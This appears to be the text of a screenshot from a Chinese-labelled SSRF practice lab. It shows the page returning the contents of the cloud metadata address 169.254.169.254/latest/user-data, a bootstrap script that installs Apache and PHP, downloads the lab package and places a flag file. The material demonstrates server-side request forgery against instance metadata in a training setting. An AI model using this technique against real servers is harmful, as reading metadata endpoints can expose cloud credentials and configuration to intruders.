 不安全 — :8080/ssrf-lab/
SSRF Lab
SSRF 测试靶场
输入一个网站
提交
http://169.254.169.254/latest/user-data 的内容如下：
#!/bin/bash
sudo apt-get -y update
sudo apt-get -y install apache2
sudo apt-get -y install php
sudo apt-get -y install php-curl
sudo sed -i 's/Listen 80/Listen 8080/' /etc/apache2/ports.conf
sudo /etc/init.d/apache2 restart
cd /var/www/html
sudo apt-get -y install wget
sudo wget https://raw.githubusercontent.com/HXSecurity/terraform-reference-resources/main/ssrf-lab.zip
sudo apt-get -y install unzip
sudo unzip ssrf-lab.zip
sudo mv ./ssrf-lab/static/flag69152201.txt /